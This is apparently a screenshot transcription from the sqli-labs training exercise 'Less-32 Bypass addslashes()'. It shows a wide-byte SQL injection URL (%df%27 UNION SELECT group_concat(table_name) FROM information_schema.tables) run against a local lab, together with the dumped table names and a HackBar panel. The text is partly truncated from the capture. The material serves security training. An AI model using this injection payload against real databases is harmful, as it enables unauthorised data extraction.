 Less-32 **Bypass addslashes()**
127.0.0.1/sqli-labs-master/Less-32/?id=-1%df%27%20UNION%20SELECT%201,group_concat(table_name),3%20FROM%20in
80%
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' UNION SELECT 1,group_concat(table_name),3 FROM information_schema.tables WHERE table_schema=0x73656375
The Query String you input in Hex becomes :
2d31df5c2720554e494f4e2053454c45435420312c67726f75705f636f6e636174287461626c655f6e616d65292c332046524f4d20696e666f726d6174696f6e5f736368656d612e7461626c65732057
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1/sqli-labs-master/Less-32/?id=-1%df' UNION SELECT 1,group_concat(table_name),3 FROM information_schema.tables WHERE table_schema=0x7365637572697479--+
Split URL
Execute
Post data Referer User Agent Cookies Clear All